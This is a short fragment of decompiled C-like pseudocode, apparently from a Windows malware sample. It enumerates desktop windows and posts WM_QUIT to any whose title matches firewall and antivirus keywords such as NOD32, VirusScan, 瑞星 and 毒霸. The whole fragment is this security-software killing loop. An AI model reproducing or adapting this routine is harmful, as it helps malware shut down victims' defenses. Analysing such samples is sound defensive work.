 50 v14[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
51 __writefsdword(0, (unsigned int)v14);
52 sub_406218();
53 Window = 0;
54 DesktopWindow = GetDesktopWindow();
55 do
56 {
57 Window = FindWindowExA(DesktopWindow, Window, 0, 0);
58 GetWindowTextA(Window, String, 101);
59 CopyFileName((int *)&v42, String, 101);
60 if ( sub_4041B4("防火墙", v42) )
61 PostMessageA(Window, 0x12u, 0, 0);
62 CopyFileName((int *)&v41, String, 101);
63 if ( sub_4041B4("进程", v41) )
64 PostMessageA(Window, 0x12u, 0, 0);
65 CopyFileName((int *)&v40, String, 101);
66 if ( sub_4041B4("VirusScan", v40) )
67 PostMessageA(Window, 0x12u, 0, 0);
68 CopyFileName((int *)&v39, String, 101);
69 if ( sub_4041B4("NOD32", v39) )
70 PostMessageA(Window, 0x12u, 0, 0);
71 CopyFileName((int *)&v38, String, 101);
72 if ( sub_4041B4("网镖", v38) )
73 PostMessageA(Window, 0x12u, 0, 0);
74 CopyFileName((int *)&v37, String, 101);
75 if ( sub_4041B4("杀毒", v37) )
76 PostMessageA(Window, 0x12u, 0, 0);
77 CopyFileName((int *)&v36, String, 101);
78 if ( sub_4041B4("毒霸", v36) )
79 PostMessageA(Window, 0x12u, 0, 0);
80 CopyFileName((int *)&v35, String, 101);
81 if ( sub_4041B4("瑞星", v35) )
82 PostMessageA(Window, 0x12u, 0, 0);
83 CopyFileName((int *)&v34, String, 101);
84 if ( sub_4041B4(dword_406B4C, v34) )
85 PostMessageA(Window, 0x12u, 0, 0);
86 CopyFileName((int *)&v33, String, 101);
87 if ( sub_4041B4(dword_406B5C, v33) )
88 PostMessageA(Window, 0x12u, 0, 0);
89 CopyFileName((int *)&v32, String, 101);
90 if ( sub_4041B4(dword_406B70, v32) )
91 PostMessageA(Window, 0x12u, 0, 0);
92 CopyFileName((int *)&v31, String, 101);
93 if ( sub_4041B4(dword_406B84, v31) )
94 PostMessageA(Window, 0x12u, 0, 0);